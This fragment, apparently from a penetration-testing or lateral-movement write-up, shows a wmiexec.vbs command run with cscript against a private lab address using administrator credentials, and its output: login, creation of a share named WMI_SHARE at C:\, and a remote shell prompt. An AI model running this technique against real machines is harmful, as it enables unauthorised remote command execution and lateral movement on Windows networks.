 C:\>cscript.exe //nologo wmiexec.vbs /shell 192.168.23.130 administrator Test123
WMIEXEC : Target -> 192.168.23.130
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>